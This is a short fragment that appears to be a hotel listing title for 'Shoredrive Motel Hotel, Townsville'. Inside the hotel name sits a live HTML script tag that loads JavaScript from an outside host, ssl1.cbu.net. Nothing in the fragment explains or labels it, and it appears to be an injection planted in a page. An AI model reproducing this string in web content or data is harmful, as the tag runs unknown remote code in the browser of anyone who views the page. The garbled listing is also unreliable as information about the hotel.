 Shoredrive Motel Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 5